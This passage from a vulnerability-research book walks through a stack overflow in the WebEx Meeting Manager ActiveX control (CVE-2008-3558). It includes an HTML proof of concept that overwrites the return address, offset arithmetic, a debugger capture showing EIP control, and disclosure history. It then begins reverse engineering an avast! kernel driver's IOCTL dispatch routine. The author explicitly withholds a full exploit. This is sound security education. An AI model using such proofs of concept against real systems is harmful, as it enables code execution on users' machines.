

Figure 5-9: Determining the size of the SubKey stack buffer using IDA Pro's default stack frame displays

```
\left[ \ldots \right]int 
sub 1000B37D(DWORD cbData, LPBYTE lpData, int val1, int val2, int val3)
{
   char SubKey[260];
   sprintf(&SubKey, "SOFTWARE\\Webex\\UCF\\Components\\%s\\%s\\Install", 
            "Authoring", cbData);
[..]
```
Listing 5-4: Pseudo C code of the vulnerable call to sprintf()

The sprintf() library function copies the user-controlled data from cbData as well as the string "Authoring" (9 bytes) and the format string (39 bytes) into SubKey. If cbData is filled with the maximum amount of user-controlled data (256 bytes), a total of 304 bytes of data will be copied into the stack buffer. SubKey can only hold up to 260 bytes, and sprintf() doesn't perform any length check. Therefore, as shown in Figure 5-10, it's possible to write user-controlled data out of the bounds of SubKey, which leads to a stack buffer overflow (see Section A.1).



Figure 5-10: Diagram of the stack buffer overflow that occurs when an overly long string is passed to NewObject()

#### **5.2 Exploitation**

After I found the vulnerability, exploitation was easy. All I had to do was tweak the length of the string argument supplied to NewObject() to overflow the stack buffer and gain control of the return address of the current stack frame.

As illustrated in Figure 5-9, the distance from the SubKey buffer to the saved return address on the stack is 272 bytes (the offset of the saved return address (+00000004) minus the offset of SubKey (-0000010C):  $0x4 - 0x10c = 0x110 (272)$ . I also had to account for the fact that the string "Authoring" and part of the format string will be copied into SubKey right before the user-controlled data (see Figure 5-10). All in all I had to subtract 40 bytes ("SOFTWARE\Webex\UCF\Components\ Authoring\") from the distance between SubKey and the saved return address  $(272 - 40 = 232)$ . So I had to provide 232 bytes of dummy data to fill the stack and reach the saved return address. The following 4 bytes of the user-controlled data should then overwrite the value of the saved return address on the stack.

So I changed the number of supplied characters in line 6 of *webex\_poc1.html* and named the new file *webex\_poc2.html* (see Listing  $5-5$ :

01 <html>

03 <body>

<sup>02 &</sup>lt;title>WebEx PoC 2</title>

<sup>04 &</sup>lt;object classid="clsid:32E26FD9-F435-4A20-A561-35D4B987CFDC" id="obj"></object>

```
05 <script language='vbscript'><br>06 arg = String(232, "A") +
          06 arg = String(232, "A") + String(4, "B")
07 obj.NewObject arg<br>08 </script>
    08 </script>
09 </body>
10 </html>
```
 $\overline{a}$ 

 $\overline{a}$ 

Listing 5-5: HTML file that passes an overly long string to the NewObject() method (*webex\_poc2.html*)



I restarted the web server, loaded Internet Explorer in WinDbg, and navigated to *http://www.webex.com/* again.

As illustrated in Figure 5-11, I now had full control over EIP. The bug could be easily exploited for arbitrary code execution using the well-known heap spraying technique.

| P. "C:\Program Files\Internet Explorer\iexplore.exe" - WinDbg:6.11.0001.404 X86                                                                         |                 |
|----------------------------------------------------------------------------------------------------|-----------------|
| File Edit View Debug Window Help                                                                                                    |                 |
| ELERE A B-C-41-0 E 5953 E 6853 E 685 E 6131 A 456<br>cĵ<br>※ 唯 68                                                                                       |                 |
| Command                                                                                                    | ◪◙              |
| ModLoad: 71a90000 71a98000<br>C:\WINDOWS\Svstem32\wshtcpip.dll<br>ModLoad:<br>76ee0000 76f1c000<br>C:\WINDOWS\system32\RASAPI32.DLL                     |                 |
| C:\WINDOWS\system32\rasman.dll<br>ModLoad: 76e90000 76ea2000                                                                                            |                 |
| C:\WINDOWS\system32\TAPI32.dll<br>ModLoad: 76eb0000 76edf000                                                                                            |                 |
| ModLoad: 76e80000 76e8e000<br>C:\WINDOWS\system32\rtutils.dll<br>ModLoad: 722b0000 722b5000<br>C:\WINDOWS\system32\sensapi.dll                          |                 |
| C:\WINDOWS\system32\DNSAPI.dll<br>ModLoad: 76f20000 76f47000                                                                                            |                 |
| ModLoad: 76fc0000 76fc6000<br>C:\WINDOWS\system32\rasadhlp.dll<br>ModLoad: 01e50000 01e69000<br>C:\Program Files\WebEx\WebEx\824\atucfobj.dll           |                 |
| ModLoad: 01e80000 01ecd000<br>C:\Program Files\WebEx\WebEx\824\atWbxUI6.DLL                                                                             |                 |
| ModLoad: 76080000 760e5000<br>C:\WINDOWS\svstem32\MSVCP60.dll                                                                                           |                 |
| ModLoad: 01ed0000 01eec000<br>C:\Program Files\WebEx\WebEx\824\UILibRes.DLL<br>ModLoad: 02470000 02688000<br>C:\Program Files\WebEx\WebEx\824\atres.dll |                 |
| ModLoad: 05790000 05796000<br>C:\Program Files\WebEx\WebEx\824\atkbctl.dll                                                                              |                 |
| ModLoad: 73300000 7336a000<br>C:\WINDOWS\svstem32\vbscript.dll                                                                                          |                 |
| $(78.3bc)$ : Access violation - code c0000005 (first chance)<br>First chance exceptions are reported before any exception handling.                     |                 |
| This exception may be expected and handled.                                                                                                    |                 |
| eax=00000000 ebx=00000000 ecx=7c91003d edx=00150608 esi=0003b024 edi=0003b024                                                                           |                 |
| $eip=42424242$ esp=0013dac4 ebp=41414141 iopl=0<br>nv up ei pl zr na pe nc                                                                              |                 |
| cs=001b ss=0023 ds=0023 es=0023 fs=003b qs=0000<br>$ef1 = 00010246$<br>$\langle$ Unloaded_Eng.dll>+0x42424241:                                          |                 |
| 42424242 77<br>???                                                                                                    |                 |
|                                                                                                    |                 |
| $\left\langle \right\rangle$<br><b>IIII</b>                                                                                                    | $\rightarrow$ v |
|                                                                                                    |                 |
| 0:000                                                                                                    |                 |
| Ln 0, Col 0 Sys 0; <local> Proc 000:78 Thrd 000:3bc ASM OVR CAPS NUM</local>                                                                            |                 |

Figure 5-11: EIP control of Internet Explorer

As usual, German laws prevent me from providing a full working exploit, but if you're interested, you can watch a short video I recorded that shows the exploit in action on the book's website.<sup>9</sup>

As I mentioned before, I could have found the bug much faster if I had fuzzed the ActiveX control with COMRaider instead of reading the assembly. But hey, fuzzing is not as cool as reading assembly, right?

#### **5.3 Vulnerability Remediation**

#### Thursday, August 14, 2008

In Chapters 2, 3, and 4, I disclosed the security bugs directly to the vendor of the compromised software and helped it to create a patch. I chose another disclosure process for this bug. This time I didn't notify the vendor directly but rather sold the bug to a vulnerability broker (Verisign's iDefense Lab Vulnerability Contributor Program [VCP]) and let it coordinate with Cisco (see Section 2.3).

I contacted iDefense on April 8, 2008. It accepted my submission and informed Cisco of the issue. While Cisco was working on a new version of the ActiveX control, another security researcher named Elazar Broad rediscovered the bug in June 2008. He also informed Cisco but then disclosed the bug publicly in the process known as *full disclosure*. [10](#page-98-9) Cisco released a fixed version of WebEx Meeting Manager, as well as a security advisory, on August 14, 2008. All in all it was a great mess, but in the end Elazar and I made the Web a safer place.

# **5.4 Lessons Learned**

- There are still obvious, easily exploitable bugs in widely deployed (enterprise) software products.
- Cross-site scripting breaks ActiveX domain restrictions. This is also true for Microsoft's SiteLock.<sup>11</sup>
- From a bug hunter's perspective, ActiveX controls are promising and valuable targets.
- Vulnerability rediscovery happens (way too often).

# **5.5 Addendum**

#### Wednesday, September 17, 2008

The vulnerability is fixed and a new version of WebEx Meeting Manager is available, so I released a detailed security advisory on my website today[.12](#page-98-11) The bug was assigned CVE-2008-3558. Figure 5-12 shows the timeline of the vulnerability fix.



Figure 5-12: Timeline from discovery of the WebEx Meeting Manager vulnerability until the release of the security advisory

#### **Notes**

<span id="page-98-0"></span>1. COMRaider from iDefense is a great tool to enumerate and fuzz COM object interfaces. See *http://labs.idefense.com/software/download/?downloadID=23.*

<span id="page-98-1"></span>2. For more information, consult "Safe Initialization and Scripting for ActiveX Controls" at *http://msdn.microsoft.com/en-us/library/aa751977(VS.85).aspx.*

<span id="page-98-2"></span>3. See "Not safe = not dangerous? How to tell if ActiveX vulnerabilities are exploitable in Internet Explorer" at *http://blogs.technet.com/srd/archive/2008/ 02/03/activex-controls.aspx*.

<span id="page-98-3"></span>4. For more information on cross-site scripting, refer to *https://www.owasp .org/index.php/Cross-site\_Scripting\_(XSS)*.

<span id="page-98-4"></span>5. See "MindshaRE: Finding ActiveX Methods Dynamically" at *http://dvlabs .tippingpoint.com/blog/2009/06/01/mindshare-finding-activex-methods-dynamically/.*

<span id="page-98-5"></span>6. See *http://msdn.microsoft.com/en-us/library/9a16d4e4-a03d-459d-a2ec-3258499f6932(VS.85).*

<span id="page-98-6"></span>7. WinDbg is the "official" Windows Debugger from Microsoft and is distributed as part of the free "Debugging Tools for Windows" suite, available at *http:// www.microsoft.com/whdc/DevTools/Debugging/default.mspx.*

<span id="page-98-7"></span>8. See *http://www.hex-rays.com/idapro/.*

<span id="page-98-8"></span>9. See *http://www.trapkit.de/books/bhd/.*

<span id="page-98-9"></span>10. See *http://seclists.org/fulldisclosure/2008/Aug/83.*

<span id="page-98-10"></span>11. For more information on Microsoft's SiteLock, see *http://msdn.microsoft .com/en-us/library/bb250471%28VS.85%29.aspx.*

<span id="page-98-11"></span>12. My security advisory that describes the details of the WebEx Meeting Manager vulnerability can be found at *http://www.trapkit.de/advisories/ TKADV2008-009.txt.*



# **One Kernel to Rule Them All**

Saturday, March 8, 2008 Dear Diary,

After spending time auditing open source kernels and finding some interesting bugs, I wondered whether I could find a bug in a Microsoft Windows driver. There are lots of third-party drivers available for Windows, so choosing just a few to explore wasn't easy. I finally chose some antivirus products, since they're usually promising targets for bug hunting.<sup>1</sup> I visited VirusTotal<sup>[2](#page-124-1)</sup> and chose the first antivirus product that I recognized on its list: avast! from ALWIL Software*.* [3](#page-124-2) That turned out to be a serendipitous decision.

> $\leftarrow$  On June 1, 2010, ALWIL Software was renamed AVAST Software.

# **6.1 Vulnerability Discovery**

I used the following steps to find the vulnerability:

- Step 1: Prepare a VMware guest for kernel debugging.
- Step 2: Generate a list of the drivers and device objects created by avast!
- Step 3: Check the device security settings.
- Step 4: List the IOCTLs.
- Step 5: Find the user-controlled input values.
- Step 6: Reverse engineer the IOCTL handler.

# *Step 1: Prepare a VMware Guest for Kernel Debugging*

First, I set up a Windows XP VMware $^4$  guest system that I configured for remote kernel debugging with WinDbg.<sup>[5](#page-124-4)</sup> The necessary steps are described in Section B.3.

# *Step 2: Generate a List of the Drivers and Device Objects Created by avast!*

After downloading and installing the latest version of avast! Professional $^6$  $^6$  in the VMware guest system, I used DriverView $^7$  $^7$  to generate a list of the drivers that avast! loaded.

One of the benefits of DriverView is that it makes identification of third-party drivers easy. As illustrated in Figure 6-1, avast! loaded four drivers. I chose the first one on the list, called *Aavmker4.sys*, and used IDA Pro<sup>[8](#page-124-7)</sup> to generate a list of the device objects of that driver.

**Note** *A driver can create device objects to represent devices, or an interface to the driver, at any time by calling IoCreateDevice or IoCreateDeviceSecure. [9](#page-124-8)*

| <b>S.</b> DriverView         |            |                |                                  |            |                |                          |              |  |  |  |  |  |
|------------------------------|------------|----------------|----------------------------------|------------|----------------|--------------------------|--------------|--|--|--|--|--|
| File<br>Edit<br>Help<br>View |            |                |                                  |            |                |                          |              |  |  |  |  |  |
| I⊟D                          | 4 窗 4 升    |                |                                  |            |                |                          |              |  |  |  |  |  |
| Driver Name                  | Address    | File Type      | Description                      | Version    | Company        | Product Name             |              |  |  |  |  |  |
| C Aavmker4.SYS               | 0xf794d000 | System Driver  | avast! Base Kernel-Mode Devic    | 4.7.1098.0 | ALWIL Software | avast! Antivirus System  |              |  |  |  |  |  |
| aswMon2.SYS                  | 0xee921000 | System Driver  | avast! File System Filter Driver | 4.7.1098.0 | ALWIL Software | avast! Antivirus System. |              |  |  |  |  |  |
| aswRdr.SYS<br>⊛              | 0xee381000 | Network Driver | avast! TDI RDR Driver            | 4.7.1098.0 | ALWIL Software | avast! Antivirus System. |              |  |  |  |  |  |
| aswTdi.SYS                   | 0xf784d000 | Network Driver | avast! TDI Filter Driver         | 4.7.1098.0 | ALWIL Software | avast! Antivirus System  | $\checkmark$ |  |  |  |  |  |
| $\vert$ < $\vert$            |            |                |                                  |            |                |                          |              |  |  |  |  |  |
| 124 item(s), 1 Selected      |            |                |                                  |            |                |                          | - 22         |  |  |  |  |  |

Figure 6-1: A list of the avast! drivers in DriverView

 $\leftarrow$  The vulnerability described in this chapter affects all Microsoft Windows platforms supported by avast! Professional 4.7. The platform that I used throughout this chapter was the default installation of Windows  $XP$  SP3 32-bit.

After IDA disassembled the driver, I started reading the assembly of the driver's initialization routine, called DriverEntry().<sup>[10](#page-124-9)</sup>

```
[..]
.text:000105D2 ; const WCHAR aDeviceAavmker4
.text:000105D2 aDeviceAavmker4: ; DATA XREF: DriverEntry+12
.text:000105D2 unicode 0, <\Device\AavmKer4>,0
[..]
.text:00010620 ; NTSTATUS __ stdcall DriverEntry(PDRIVER_OBJECT DriverObject,
PUNICODE_STRING RegistryPath)
.text:00010620 public DriverEntry
.text:00010620 DriverEntry proc near
.text:00010620
.text:00010620 SymbolicLinkName= UNICODE_STRING ptr -14h
.text:00010620 DestinationString= UNICODE_STRING ptr -0Ch
.text:00010620 DeviceObject = dword ptr -4
.text:00010620 DriverObject = dword ptr 8
.text:00010620 RegistryPath
.text:00010620
.text:00010620 push ebp
.text:00010621 mov ebp, esp
.text:00010623 sub esp, 14h
.text:00010626 push ebx
.text:00010627 push esi
.text:00010628 mov esi, ds:RtlInitUnicodeString
.text:0001062E push edi
.text:0001062F lea eax, [ebp+DestinationString]
.text:00010632 push offset aDeviceAavmker4 ; SourceString
.text:00010637 push eax ; DestinationString
.text:00010638 call esi ; RtlInitUnicodeString
.text:0001063A mov edi, [ebp+DriverObject]
.text:0001063D lea eax, [ebp+DeviceObject]
.text:00010640 xor ebx, ebx
.text:00010642 push eax ; DeviceObject
.text:00010643 push ebx
.text:00010644 push ebx ; DeviceCharacteristics
.text:00010645 lea eax, [ebp+DestinationString]
.text:00010648 push 22h ; DeviceType
text:0001064A push eax.
.text:0001064B push ebx ; DeviceExtensionSize
.text:0001064C push edi ; DriverObject
.text:0001064D call ds:IoCreateDevice
.text:00010653 cmp eax, ebx
.text:00010655 jl loc_1075E
[..]
```
In the DriverEntry() function, a device called \Device\AavmKer4 (see .text:00010632 and .text:000105D2) is created using the IoCreateDevice() function at address .text:0001064D. The illustrated assembly snippet of DriverEntry() can be translated into the following C code:

[..] RtlInitUnicodeString (&DestinationString, &L"\\Device\\AavmKer4"); retval = IoCreateDevice (DriverObject, 0, &DestinationString, 0x22, 0, 0, &DeviceObject);  $|...|$ 

## *Step 3: Check the Device Security Settings*

I then checked the security settings of the AavmKer4 device using WinObj (see Figure  $6-2$ ).<sup>[11](#page-124-10)</sup>

| WinObj - Sysinternals: www.sysinternals.com |  |                           |        |                |
|---------------------------------------------|--|---------------------------|--------|----------------|
| File<br>View<br>Help                        |  |                           |        |                |
| 口留团                                         |  |                           |        |                |
| ⊟                                           |  | Name                      | Type   | $5y \triangle$ |
| ArcName                                     |  | AavmKer4                  | Device |                |
| BaseNamedObjects                            |  | 93 AcAdapter 1            | Device |                |
| Callback                                    |  | ිම් Afd                   | Device |                |
| Device<br>DmControl<br>Ŧ                    |  | ∰aswMon                   | Device |                |
| Harddisk0                                   |  | ∰ASWRDR                   | Device |                |
| HarddiskDmVolumes<br>Ŧ                      |  | 93 AswRdrTcpFilter        | Device |                |
| Http                                        |  | <sup>6</sup> AswTcpFilter | Device |                |
| Ide                                         |  | ∰ASWTDI                   | Device |                |
| Scsi                                        |  | 93 AswUdpFilter           | Device |                |
| WinDfs                                      |  | <sup>9</sup> ∯Beep        | Device |                |
| Driver                                      |  | 领】CdRom0                  | Device |                |
| FileSystem<br>ஈ                             |  | <b>變 CompositeBattery</b> | Device |                |
| GLOBAL??                                    |  | ∰DmLoader                 | Device |                |
| $\blacktriangleleft$<br>$\rightarrow$<br>Ш  |  | ШI                        |        | $\,>$          |
| Device\AavmKer4                             |  |                           |        |                |

Figure 6-2: Navigating to the security settings of the AavmKer4 device in WinObj

To view the security settings of the device in WinObj, I rightclicked the device name, chose **Properties** from the option list, and then chose the **Security** tab. The device object allows every system user (Everyone group) to read from or to write to the device (see Figure 6-3). This means that every user of the system is allowed to send data to the IOCTLs implemented by the driver, which is great—this makes this driver a valuable target!

#### *Step 4: List the IOCTLs*

A Windows user space application must call DeviceIoControl() in order to send an IOCTL request to a kernel driver. Such calls to DeviceIoControl() cause the I/O manager of Windows to create an IRP MJ DEVICE CONTROL request, which is sent to the topmost driver. The driver implements a special dispatch routine to handle IRP\_ MJ DEVICE CONTROL requests, and that dispatch routine is referenced through an array called MajorFunction[]. This array is an element of the DRIVER\_OBJECT data structure, which can be found in *ntddk.h* of the Windows Driver Kit.<sup>12</sup> To save space, I removed the comments from the following code.



Figure 6-3: Viewing the security settings of \Device\AavmKer4

```
\left[ \ldots \right]typedef struct _DRIVER_OBJECT {
     CSHORT Type;
     CSHORT Size;
    PDEVICE OBJECT DeviceObject;
    ULONG F\overline{I}ags;
     PVOID DriverStart;
     ULONG DriverSize;
     PVOID DriverSection;
    PDRIVER EXTENSION DriverExtension;
     UNICODE_STRING DriverName;
    PUNICODE STRING HardwareDatabase;
    PFAST_IO_DISPATCH FastIoDispatch;
    PDRIVER INITIALIZE DriverInit;
     PDRIVER_STARTIO DriverStartIo;
     PDRIVER_UNLOAD DriverUnload;
    PDRIVER<sup>DISPATCH MajorFunction[IRP_MJ_MAXIMUM_FUNCTION + 1];</sup>
} DRIVER_OBJECT;
[..]
```
Below, the elements of the MajorFunction[] array are defined (also from *ntddk.h*):



To list the IOCTLs implemented by a driver, I had to find the driver's IOCTL dispatch routine. If I'd had access to the C code of the driver, this would have been easy, since I know that the assignment of the dispatch routine usually looks like this:

DriverObject->MajorFunction[IRP\_MJ\_DEVICE\_CONTROL] = IOCTL\_dispatch\_routine;

Unfortunately, I didn't have access to the source code of the avast! *Aavmker4.sys* driver. How could I find the dispatch assignment using only the disassembly provided by IDA Pro?

To answer this question, I needed more information about the DRIVER OBJECT data structure. I attached WinDbg to the VMware guest system and used the dt command (see Section B.2 for a detailed

description of the following debugger commands) to display the available information about the structure:

```
kd> .sympath SRV*c:\WinDBGSymbols*http://msdl.microsoft.com/download/symbols
kd> .reload
[..]
kd> dt -v _DRIVER_OBJECT .
nt!_DRIVER_OBJECT
struct DRIVER OBJECT, 15 elements, 0xa8 bytes
   +0x000 Type : Int2B
   +0x002 Size : Int2B
   +0x004 DeviceObject : 
   +0x008 Flags : Uint4B
   +0x00c DriverStart : 
   +0x010 DriverSize : Uint4B
   +0x014 DriverSection : 
   +0x018 DriverExtension : 
   +0x01c DriverName : struct _UNICODE_STRING, 3 elements, 0x8 bytes
      +0x000 Length : Uint2B
     +0x002 MaximumLength<br>+0x004 Buffer
                              : Ptr32 to Uint2B
   +0x024 HardwareDatabase : 
   +0x028 FastIoDispatch : 
   +0x02c DriverInit : 
   +0x030 DriverStartIo : 
  +0x034 DriverUnload :<br>+0x038 MajorFunction : [28]
   +0x038 MajorFunction : [28]
```
The debugger output shows that the MajorFunction[] array starts at structure offset 0x38. After looking at the *ntddk.h* header file of the Windows Driver Kit, I knew that IRP\_MJ\_DEVICE\_CONTROL was located at offset 0x0e in MajorFunction[] and that the element size of the array was a pointer (4 bytes on 32-bit platforms).

So the assignment can be expressed as the following:

```
In C: DriverObject->MajorFunction[IRP_MJ_DEVICE_CONTROL] = IOCTL_dispatch_routine;
Offsets : DriverObject + 0x38 + 0x0e^*4 = IOCTL dispatch routine;
Simplified form : DriverObject + 0x70 = IOCTL dispatch_routine;
```
There are countless ways to express this assignment in Intel assembly, but what I found in the driver code of avast! was these instructions:



At address .text:00010748, a pointer to a DRIVER\_OBJECT is stored in EAX. Then at address .text:00010750, the function pointer of the IOCTL dispatch routine gets assigned to MajorFunction[IRP\_MJ\_DEVICE\_CONTROL].

Assignment in C: DriverObject->MajorFunction[IRP\_MJ\_DEVICE\_CONTROL] = sub\_1098c;  $:$  DriverObject + 0x70

> I had finally found the IOCTL dispatch routine of the driver: sub\_1098C! The IOCTL dispatch routine could also be found with the help of the debugger:



The output of WinDbg shows that the IRP MJ DEVICE CONTROL dispatch routine can be found at address Aavmker4+0x98c.

After I found the dispatch routine, I searched this function for the implemented IOCTLs. The IOCTL dispatch routine has the fol-lowing prototype:<sup>[13](#page-124-12)</sup>

#### **NTSTATUS**

DispatchDeviceControl(

in struct DEVICE OBJECT \*DeviceObject,
```
in struct IRP *Irp
  \overline{)} { ... }
```
The second function parameter is a pointer to an *I/O request packet* (*IRP*) structure. An IRP is the basic structure that the Windows I/O manager uses to communicate with drivers and allow drivers to communicate with each other. This structure transports the user-supplied IOCTL data as well as the requested IOCTL code.<sup>[14](#page-124-0)</sup>

I then had a look at the disassembly of the dispatch routine in order to generate a list of the IOCTLs:

```
[..]
.text:0001098C ; int __stdcall sub_1098C(int, PIRP Irp)
.text:0001098C sub 1098C proc near ; DATA XREF: DriverEntry+130
[..]
.text:000109B2 mov ebx, [ebp+Irp] ; ebx = address of IRP
.text:000109B5 mov eax, [ebx+60h]
[..]
```
A pointer to the IRP structure is stored in EBX at address .text:000109B2 of the IOCTL dispatch routine. Then a value, located at offset 0x60 of the IRP structure, is referenced (see .text:000109B5).

```
kd> dt -v -r 3 _IRP
nt!_IRP
struct IRP, 21 elements, 0x70 bytes<br>+0x000 Type : ??
   +0x000 Type : ??
 +0x002 Size : ??<br>+0x004 MdlAddress : ????
 +0x004 MdlAddress
  +0x008 Flags : ??
[..]
  +0x040 Tail : union __unnamed, 3 elements, 0x30 bytes
